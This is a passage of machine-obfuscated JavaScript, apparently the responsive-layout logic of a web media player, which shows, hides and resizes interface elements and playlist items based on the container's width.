9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'4':if(_0x3614c6[_0x3f9e64(0x13ea)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1*-0x94f+-0x14*0x4e+-0x231*0x1))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'5':if(_0x3614c6[_0x3f9e64(0x1482)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x486*-0x2+0x58b*0x2+-0x11f))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'6':if(_0x3614c6[_0x3f9e64(0x150a)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x19*-0x6e+0xcf7+-0x5d*0x3))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'7':if(_0x3614c6[_0x3f9e64(0xcd7)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x152e)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x1779)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x188f+0x334+-0x793*-0x3))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}continue;}break;}}else{if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x39*-0x39+0xe87*-0x2+0x3b*0xc1)&&_0x3614c6[_0x3f9e64(0x131a)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x3*0x31f+0x76e+-0x1*-0x1f3))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0xb4f)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0xc19+0x1*0x1126+0x1b*-0x17)&&_0x3614c6[_0x3f9e64(0x105d)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0xd0*-0x20+-0xb65+-0x4*-0x95a))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1491)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x33b*-0x6+0x22f1+-0xd0b)&&_0x3614c6[_0x3f9e64(0xcf7)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1a4f+-0xc2*0x1f+0x31cf))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1482)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1a7a+-0x2*-0xee6+-0xac6*0x5)&&_0x3614c6[_0x3f9e64(0xf43)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1*-0xe39+-0x1*-0x25b1+-0x33e9))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x14a5)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xd*0x251+-0x1*-0xe91+-0x2a62)&&_0x3614c6[_0x3f9e64(0x1032)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x1de2+0x1*0xc7b+-0x2a5d)?(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]()):(this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]());}}}_0x3614c6[_0x3f9e64(0x131a)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])&&(_0x3614c6[_0x3f9e64(0x1371)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1999+-0x701+0xe5*-0x12)?this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]):this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]));if(_0x3614c6[_0x3f9e64(0xcd7)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xe4a)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x4*0x76f+0xc3b+-0x2797))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x15d2)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xad6+-0x54d+-0x345))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x165d)]){if(_0x3614c6[_0x3f9e64(0x13bf)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0xafe*-0x1+0x2*-0x11ef+0x1b08))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x1880)+_0x3f9e64(0xacc)+_0x3f9e64(0x1193)]){if(_0x3614c6[_0x3f9e64(0x13ea)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x16de+-0x1d7b*0x1+0x3664))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x13b+-0x16a+0x21c))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();}else{if(_0x3614c6[_0x3f9e64(0xebd)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1*0xeb9+-0x3*-0x151+0xc8a))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x17b2)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x27*-0x9c+0x77e+0x1*-0x1d99))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x1818)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xd7e)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x757*-0x5+0x1e89+-0x40ee))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(!this[_0x3f9e64(0x120b)][_0x3f9e64(0x1880)+_0x3f9e64(0xacc)+_0x3f9e64(0x1193)]){if(_0x3614c6[_0x3f9e64(0x111b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1*-0x1f11+0x2ab+-0x1fb2)){this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0x127e)]}),this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':0x5a});for(var _0x5b7feb=0xc*-0x139+0x2*-0x33b+0x1522;_0x3614c6[_0x3f9e64(0x787)](_0x5b7feb,_0x3614c6[_0x3f9e64(0x519)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)][_0x3f9e64(0x11b9)],-0x2*0x536+-0x2125+-0x2*-0x15c9));_0x5b7feb++){if(_0x3614c6[_0x3f9e64(0x77b)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],'')||_0x3614c6[_0x3f9e64(0x575)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x44f)])||_0x3614c6[_0x3f9e64(0x165c)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x8bd)]))_0x3614c6[_0x3f9e64(0x174d)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)](),_0x3614c6[_0x3f9e64(0x929)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0xd49)]({'left':0x5,'paddingTop':0x5,'width':'76'}),_0x3614c6[_0x3f9e64(0x291)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x728)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x1200)]),_0x3614c6[_0x3f9e64(0x5da)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0xd79)]);else(_0x3614c6[_0x3f9e64(0x1889)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],'')||_0x3614c6[_0x3f9e64(0x1889)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x44f)])||_0x3614c6[_0x3f9e64(0xc45)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x8bd)]))&&(_0x3614c6[_0x3f9e64(0x1731)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x1006)](),_0x3614c6[_0x3f9e64(0x61e)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0xd49)]({'left':0x4c,'paddingTop':0x3,'width':_0x3614c6[_0x3f9e64(0x1022)]}));this[_0x3f9e64(0x878)+_0x3f9e64(0x1785)](_0x5b7feb);switch(this[_0x3f9e64(0x68d)+_0x3f9e64(0x10d1)](_0x5b7feb)){case 0x16ee+0x1*0x26b+-0x50f*0x5:_0x3614c6[_0x3f9e64(0x182e)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x194a)]);break;case-0x67*-0x14+-0x7*0x301+0xd17:_0x3614c6[_0x3f9e64(0x1848)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x1907)]);break;case-0x132d+0xb5*-0x1+0x503*0x4:_0x3614c6[_0x3f9e64(0x6e7)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x156a)]);break;}}this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x170c)+'d'][_0x3f9e64(0x911)](),this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)](),this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w'])this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0xdfa)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xdfe)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(_0x3614c6[_0x3f9e64(0x1546)](this[_0x3f9e64(0xa17)+'er'],undefined)&&_0x3614c6[_0x3f9e64(0x114b)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0xbc0)],undefined))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}_0x3614c6[_0x3f9e64(0x13fb)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])&&this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1779)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x6a*0x5+0x921+-0x929)&&_0x3614c6[_0x3f9e64(0x1126)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1904+-0x158+0x1a60))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x13bf)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x18c9+-0x15e4+-0xef)&&_0x3614c6[_0x3f9e64(0x18d5)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0xfaf+-0xb35+-0x477))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x13bf)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xb91*0x3+-0x3*0x5dd+-0xf42)&&_0x3614c6[_0x3f9e64(0x161e)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x5*-0x18d+0x25b9+-0x1df6))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1779)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x259b+-0x3ba+-0x2023*0x1)&&_0x3614c6[_0x3f9e64(0x224)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x3*0xa12+-0x7b*-0x4b+-0x211f*0x2))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x179c)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1a*0x126+0x1*-0x2b9+0x2237)&&_0x3614c6[_0x3f9e64(0x13d8)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x34*0x67+-0x275+0x1761)&&(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]());}}}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x11dd)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1f*0x130+-0x2005*0x1+0x466f))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x783)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x97c)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x5dc+0x1*0x2149+0x7*-0x55d))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else{if(_0x3614c6[_0x3f9e64(0xc46)](this[_0x3f9e64(0xa17)+'er'],undefined)&&_0x3614c6[_0x3f9e64(0x10db)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0xbc0)],undefined))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0x2af)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x8e7)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x9f3+0x33*0x6+0xa94))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x1629)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xe08)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x558)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x2*-0x2dc+-0xe5*-0xd+-0xfa1))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else 